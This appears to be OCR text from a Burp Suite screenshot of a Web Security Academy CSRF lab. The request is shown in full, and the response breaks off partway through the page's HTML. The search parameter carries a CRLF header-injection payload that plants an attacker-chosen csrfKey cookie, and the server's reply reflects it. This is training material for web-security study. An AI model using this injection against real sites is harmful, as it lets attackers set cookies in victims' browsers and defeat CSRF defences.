 Request
Pretty Raw Hex Hackvertor \n
1 GET /?search=
test%0D%0ASet-Cookie:%20csrfKey=%20FGTaRhyapWI49WkPXFZADJ7YALo5fvW5%3b%20SameSite=%2
0None HTTP/2
2 Host: 0a99004204a2b5f980ef26e5006b0048.web-security-academy.net
3 Cookie: LastSearchTerm=test; csrfKey=FGTaRhyapWI49WkPXFZADJ7YALo5fvW5; session=
I87qskcIVhYoPMuE8bhdgdMPvr9cvDaI
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: es
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=test
3 Set-Cookie: csrfKey= FGTaRhyapWI49WkPXFZADJ7YALo5fvW5; SameSite= None; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3481
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is tied to non-session cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>